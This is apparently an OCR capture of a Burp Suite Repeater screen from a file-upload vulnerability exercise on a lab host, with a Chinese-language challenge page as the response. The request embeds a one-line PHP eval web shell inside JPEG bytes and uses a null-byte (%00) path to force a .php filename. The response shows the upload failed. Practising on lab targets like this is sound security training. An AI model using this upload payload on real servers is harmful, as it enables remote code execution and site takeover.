 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Sett
Learn Wsdler xssValidator CSRF Token Tracker
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.20.30.80:1082 HTTP/1
Request
Pretty Raw Hex \n
/signed-exchange;v=b3;q=0.9
10 Referer:
http://10.20.30.80:1082/vulnerabilities/fu1.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarytPtxRM7kSAa1c7mC
16 Content-Disposition: form-data; name="path"
17
18 /var/www/html/vulnerabilities/3.php%00
19 ------WebKitFormBoundarytPtxRM7kSAa1c7mC
20 Content-Disposition: form-data; name="files"; filename
="php.jpg"
21 Content-Type: image/jpeg
22
23 ÿØÿàJFIF``ÿÛC
24 $.' ",#(7),01444'9=82<.342ÿÛC
2!!22222222222222222222222222222222222222222222222222ÿ
þ<?php @Eval($_POST['cmd']);?>ÿÀdd"ÿÄ
25 ÿÄµ}!1AQa"q2 ¡#B±ÁRÑð$3br
26 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
¢£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃÄÅÆÇ
ÈÉÊÒÓÔÕÖ×ØÙÚáâãäåæçèéêñòóôõö÷øùúÿÄ
27 ÿÄµw!1AQaq"2 B ¡±Á #3RðbrÑ
28 $4á%ñ&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
¢£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃ
ÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚâãäåæçèéêòóôõö÷øùúÿÚ?ö*(¢¿=0¢ (¢ (
Search... 0 matches
Response
Pretty Raw Hex Render \n
32 <b>
描述
</b>
33 <p>
请开始答题,请上传图片
</p>
34 <div class="card  teal lighten-1">
35 <div class="card-content white-text">
36 <span class="card-title">
文件上传
</span>
37 图片上传失败！<form method=POST enctype=
"multipart/form-data" action="">
38 <input type="hidden" name="path" value
="" />
39 <input type="file" name="files">
40 <input type=submit value="上传">
</form>
</div>
41 <div class="card-action">
42 </div>
43 </div>
44
45 </div>
46
47 </div>
48
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done 1,316 bytes | 8